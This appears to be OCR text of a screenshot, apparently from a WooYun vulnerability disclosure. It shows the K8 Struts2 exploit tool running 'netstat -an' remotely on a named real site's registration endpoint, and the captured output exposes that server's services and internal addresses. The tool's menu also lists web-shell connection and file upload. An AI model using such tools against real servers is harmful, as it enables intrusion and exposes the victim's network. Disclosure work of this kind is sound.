 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sso.ecaic.com/auth/user/registerUserAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:985 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::8443 :::* LISTEN
tcp 0 0 ::ffff:10.1.2.189:80 ::ffff:10.0.253.2:37102 TIME_WAIT
tcp 0 0 ::ffff:10.1.2.189:80 ::ffff:10.0.253.2:47093 ESTABLISHED
udp 0 0 0.0.0.0:979 0.0.0.0:*
udp 0 0 0.0.0.0:982 0.0.0.0:*
udp 0 0 0.0.0.0:42724 0.0.0.0:*
udp 0 0 0.0.0.0:5353 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:631 0.0.0.0:*
udp 0 0 :::5353 :::*
udp 0 0 :::49911 :::*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 6556 /tmp/.font-unix/fs7100
unix 2 [ ACC ] STREAM LISTENING 7336 /tmp/.gdm_socket
unix 2 [ ACC ] STREAM LISTENING 7365 /tmp/.X11-unix/X0
unix 2 [ ACC ] STREAM LISTENING 7223 @/tmp/fam-root-
unix 2 [ ACC ] STREAM LISTENING 6298 /var/run/cups/cups.sock
unix 2 [ ACC ] STREAM LISTENING 5177 @/var/run/hald/dbus-sndDOOzcXE
unix 2 [ ACC ] STREAM LISTENING 6694 /var/run/avahi-daemon/socket
unix 2 [ ACC ] STREAM LISTENING 5176 @/var/run/hald/dbus-4wF1VYqI6y
unix 2 [ ] DGRAM 1264 @/org/kernel/udev/udevd
unix 2 [ ] DGRAM 5185 @/org/freedesktop/hal/udev_event
unix 2 [ ACC ] STREAM LISTENING 6618 /dev/gpmctl
www.wooyun.org